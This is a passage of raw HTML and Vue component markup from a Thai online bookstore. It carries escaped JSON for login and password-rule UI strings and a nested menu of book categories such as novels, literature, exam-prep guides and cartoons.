\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2d\u0e31\u0e1b\u0e40\u0e14\u0e15\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e17\u0e38\u0e01\u0e2a\u0e32\u0e02\u0e32 \u0e2b\u0e23\u0e37\u0e2d\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;etc__connect-005&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;vue--email-or-mobile&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25 \u0e2b\u0e23\u0e37\u0e2d \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;etc__gift-code-001&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;etc__gift-code-002&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22!&quot;,&quot;vue--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;auth__accept-term&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;auth__subscribe&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;password__long&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;password__one-letter&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-number&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-special-character&quot;:&quot;\u0e21\u0e35\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 @, #, !, %&quot;}"></header-search-form>
                    </div>

                    <div id="category-menu" class="tw-ml-[25px] tw-flex md:tw-hidden">
                        <div id="burger-skeleton">
    <div class="bar"></div>
    <div class="bar"></div>
    <div class="bar"></div>
</div>

<style>.bar{background-color:#fff;height:1px;margin:7px 0;transition:.4s;width:30px}#burger-menu-component{margin-right:-23px}#burger-skeleton{display:none}@media (max-width:1023px){#burger-skeleton{display:block;height:31px;margin-top:-7px;margin-bottom:-7px}}</style>
                        <category-menu :list-category="[{&quot;Lv&quot;:1,&quot;CodeLv1&quot;:0,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:0,&quot;CatList&quot;:[{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:35,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:86,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35&quot;,&quot;OrderNumber&quot;:0},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:6,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e42\u0e23\u0e41\u0e21\u0e19\u0e15\u0e34\u0e01&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:7,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e27\u0e31\u0e22\u0e23\u0e38\u0e48\u0e19&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:8,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e2a\u0e37\u0e1a\u0e2a\u0e27\u0e19\u0e2a\u0e2d\u0e1a\u0e2a\u0e27\u0e19 \u0e19\u0e34\u0e22\u0e32\u0e22\u0e25\u0e35\u0e49\u0e25\u0e31\u0e1a&quot;,&quot;OrderNumber&quot;:400},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:134,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e44\u0e25\u0e17\u0e4c\u0e42\u0e19\u0e40\u0e27\u0e25 (Light Novel)&quot;,&quot;OrderNumber&quot;:500}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e27\u0e32\u0e22 \u0e22\u0e39\u0e23\u0e34&quot;,&quot;OrderNumber&quot;:45,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:95,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e27\u0e32\u0e22 \u0e19\u0e34\u0e22\u0e32\u0e22\u0e22\u0e39\u0e23\u0e34&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:140,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e27\u0e32\u0e22 \u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e22\u0e39\u0e23\u0e34 &quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:65,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:161,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e08\u0e35\u0e19\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:87,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:4,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e01\u0e23\u0e23\u0e21&quot;,&quot;OrderNumber&quot;:95,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:55,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e19\u0e2d\u0e01\u0e40\u0e27\u0e25\u0e32&quot;,&quot;OrderNumber&quot;:50},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:1,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2a\u0e31\u0e49\u0e19&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:159,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e04\u0e14\u0e35\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:9,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e01\u0e23\u0e23\u0e21\u0e40\u0e22\u0e32\u0e27\u0e0a\u0e19&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:65,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e19\u0e14\u0e31\u0e07 \u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e0a\u0e35\u0e27\u0e34\u0e15&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21 \u0e2a\u0e32\u0e23\u0e04\u0e14\u0e35&quot;,&quot;OrderNumber&quot;:125,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:18,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:158,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2a\u0e32\u0e23\u0e04\u0e14\u0e35&quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;OrderNumber&quot;:155,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:141,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e19\u0e38\u0e1a\u0e32\u0e25 1 -3&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:142,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e1b.1&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:14,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d \u0e23\u0e30\u0e14\u0e31\u0e1a\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32&quot;,&quot;OrderNumber&quot;:110},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:143,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 1&quot;,&quot;OrderNumber&quot;:150},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:144,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 2&quot;,&quot;OrderNumber&quot;:190},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:145,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 3&quot;,&quot;OrderNumber&quot;:230},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:146,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 4&quot;,&quot;OrderNumber&quot;:270},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:147,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 5&quot;,&quot;OrderNumber&quot;:310},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:148,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;OrderNumber&quot;:350},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:149,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e21.1&quot;,&quot;OrderNumber&quot;:390},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:150,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 1&quot;,&quot;OrderNumber&quot;:430},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:151,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 2&quot;,&quot;OrderNumber&quot;:470},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:152,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 3&quot;,&quot;OrderNumber&quot;:510},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:15,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d \u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e2d\u0e19\u0e15\u0e49\u0e19&quot;,&quot;OrderNumber&quot;:550},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:153,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e21.4&quot;,&quot;OrderNumber&quot;:590},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:154,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 4&quot;,&quot;OrderNumber&quot;:630},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:155,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 5&quot;,&quot;OrderNumber&quot;:670},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:156,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;OrderNumber&quot;:710},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:16,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e2d\u0e19\u0e1b\u0e25\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:750},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:11,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22&quot;,&quot;OrderNumber&quot;:790},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:157,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1aTOEIC TOEFL IELTS&quot;,&quot;OrderNumber&quot;:830},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:21,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e20\u0e32\u0e29\u0e32\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:870},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:20,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1e\u0e08\u0e19\u0e32\u0e19\u0e38\u0e01\u0e23\u0e21&quot;,&quot;OrderNumber&quot;:910},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:19,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e34\u0e0d\u0e0d\u0e32\u0e15\u0e23\u0e35&quot;,&quot;OrderNumber&quot;:950},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:23,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e2a\u0e2d\u0e1a\u0e23\u0e32\u0e0a\u0e01\u0e32\u0e23 \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;OrderNumber&quot;:990}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19&quot;,&quot;OrderNumber&quot;:185,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:32,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e21\u0e31\u0e07\u0e07\u0e30 \u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:33,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e40\u0e2a\u0e23\u0e34\u0e21\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:38,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:400},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:40,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e27\u0e34\u0e17\u0e22\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:500},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:34,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e04\u0e13\u0e34\u0e15\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:600},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:37,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e18\u0e23\u0e23\u0e21\u0e30\u0e2a\u0e2d\u0e19\u0e43\u0e08&quot;,&quot;OrderNumber&quot;:700},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:35,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e19\u0e40\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:800}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:215,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:31,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e20\u0e32\u0e1e \u0e19\u0e34\u0e17\u0e32\u0e19&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:24,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e40\u0e0a\u0e32\u0e27\u0e19\u0e4c 